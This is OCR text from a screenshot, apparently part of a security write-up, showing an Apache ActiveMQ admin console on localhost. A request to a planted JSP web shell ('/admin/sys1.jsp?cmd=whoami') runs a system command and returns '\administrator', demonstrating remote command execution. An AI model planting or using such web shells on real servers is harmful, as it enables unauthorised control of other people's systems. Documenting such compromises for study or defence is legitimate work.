 localhost : ActiveMQ Console
扩展程序
SwitchyOmega 选项
不安全 | /admin/sys1.jsp?cmd=whoami
ActiveMQ
Home | Queues | Topics | Subscribers | Connections | Scheduled | Send
Command: whoami
\administrator
Copyright 2005-2007 The Apache Software Foundation. (printable version)
Graphic Design By Hiram